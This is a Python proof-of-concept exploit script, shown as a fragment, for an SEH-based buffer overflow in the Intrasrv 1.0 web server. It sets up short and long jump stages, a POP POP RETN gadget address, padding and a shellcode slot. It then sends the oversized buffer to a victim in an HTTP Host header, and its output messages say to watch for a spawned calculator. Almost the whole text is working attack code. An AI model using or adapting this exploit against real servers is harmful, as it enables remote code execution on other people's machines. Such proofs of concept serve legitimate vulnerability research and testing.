 nseh_stage1 = "\x90\x90\xEB\xF6" # JMP back 10 bytes
jmp450_stage2 = "\x90\x90\x90\xE9\x3E\xFE\xFF\xFF" # Have it hit
our long jump back 450
seh_handler = pack('<L', 0x004097dd) # our POP POP RETN from
intrasrv.exe

# 0x004097dd : pop eax # pop ebp # ret  | startnull
{PAGE_EXECUTE_READ} [intrasrv.exe]
# ASLR: False, Rebase: False, SafeSEH: False, OS: False, v-1.0-
(C:\Users\john\Desktop\intrasrv.exe)

exploit_payload = "A" * (1553 - len(shellcode) - 8) + shellcode
exploit_payload += jmp450_stage2
exploit_payload += nseh_stage1
exploit_payload += seh_handler
exploit_payload += "A" * (4000 - len(exploit_payload))

http_request  = "HEAD / HTTP/1.1\r\n"
http_request += "Host:" + exploit_payload + "\r\n"
http_request += "User-Agent: firefox \r\n"
http_request += "If-Modified-Since: Wed \r\n\r\n"

expl = socket.socket (socket.AF_INET, socket.SOCK_STREAM)

try:
        print("[*] Intrasrv webserver 1.0 SEH overflow POC\n")
        expl.connect((victim_host, victim_port))
        print("[*] Establishing a connection to the vicitm")
        expl.send(http_request)
        print("[*] Sending the payload")
        expl.close()
        print("[*] Watch for a spawned calc")
except:
        print("[!] Exploit failed to send")